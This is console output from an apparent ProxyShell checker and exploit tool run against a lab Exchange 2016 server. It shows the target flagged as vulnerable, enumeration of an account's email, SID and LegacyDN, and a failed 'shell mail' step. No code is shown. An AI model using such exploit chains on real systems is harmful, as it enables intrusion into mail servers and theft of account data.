 C:\Users\lUc1f3r11\Desktop\pentest\recent-bugs\proxy-attackchain>go run chkproxyshell.go -u https://192.168.186.130
        ----------------------
        < proxyshell is awesome! >
          ----------------------
           \   ^__^
                \  (oo)\_______
                   (__)\       )\/\
                           ||----w |
                           ||     ||
By lUc1f3r11
[+] req status: 200 OK
[+] target user is : NT AUTHORITY\SYSTEM
[+] target is vulnerable to proxyshell !
[+] get target email addr: test@exchange2016.com
[+] get target displayname: 11 test
[+] get target email addr1: SMTP:test@exchange2016.com
[+] get server version: 73C187FC
[+] get LegacyDN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=c25fab90c06249c99f7f97e6dba7af8c-11 te
[+] get sid: S-1-5-21-46962994-2066588249-799565096-1145
[-] send shell mail failed !!!